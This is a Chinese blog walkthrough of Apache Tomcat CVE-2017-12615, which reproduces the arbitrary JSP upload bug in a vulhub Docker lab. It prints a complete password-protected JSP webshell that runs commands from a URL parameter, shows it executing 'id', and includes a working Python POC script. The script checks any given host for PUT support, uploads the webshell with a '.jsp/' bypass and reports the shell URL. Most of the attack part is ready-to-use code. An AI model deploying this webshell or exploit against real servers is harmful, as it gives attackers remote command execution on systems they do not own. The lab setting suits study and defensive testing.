一:漏洞介绍
1.影响版本:Apache Tomcat 7.0.0 - 7.0.81
2.可以任意上传脚本文件
二:环境搭建
利用vulhub搭建环境
1、进入vulhub对应的漏洞目录下
cd /vulhub/tomcat/CVE-2017-12615
2.一键搭建环境
docker-compose up -d
三:漏洞利用
1、进入http://your-ip:8080,查看环境是否搭建成功。
2、对页面抓包。

EXP:
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null) {line.append(temp
+"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");}else{out.println(":-)");}%>
3、go

响应201,上传成功。
4、打开http://your-ip:8080/123.jsp,检查是否可以查看上传文件。

成功。
5、打开http://your-ip:8080/123.jsp?&pwd=023&cmd=id

成功运行cmd命令

大神的python POC脚本

运行这个脚本文件,会生成一个shell,直接打开,http://your-ip:8080/生成的shell?&pwd=023&cmd=id,直接可以检测利用漏洞。
#! -*- coding:utf-8 -*-
import httplib
import sys
import time
body = '''<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null) {line.append(temp
+"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");}else{out.println(":-)");}%>'''
try:
conn = httplib.HTTPConnection(sys.argv[1])
conn.request(method='OPTIONS', url='/ffffzz')
headers = dict(conn.getresponse().getheaders())
if 'allow' in headers and \
headers['allow'].find('PUT') > 0 :
conn.close()
conn = httplib.HTTPConnection(sys.argv[1])
url = "/" + str(int(time.time()))+'.jsp/'
#url = "/" + str(int(time.time()))+'.jsp::$DATA'
conn.request( method='PUT', url= url, body=body)
res = conn.getresponse()
if res.status == 201 :
#print 'shell:', 'http://' + sys.argv[1] + url[:-7]
print 'shell:', 'http://' + sys.argv[1] + url[:-1]
elif res.status == 204 :
print 'file exists'
else:
print 'error'
conn.close()
else:
print 'Server not vulnerable'
except Exception,e:
print 'Error:', e
直接打开
移除环境
docker-compose down





 本文详细介绍了Apache Tomcat CVE-2017-12615漏洞,包括影响版本、环境搭建、漏洞利用过程及Python POC脚本。展示了如何利用该漏洞进行任意脚本上传并执行命令。
本文详细介绍了Apache Tomcat CVE-2017-12615漏洞,包括影响版本、环境搭建、漏洞利用过程及Python POC脚本。展示了如何利用该漏洞进行任意脚本上传并执行命令。
















 1119
1119

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








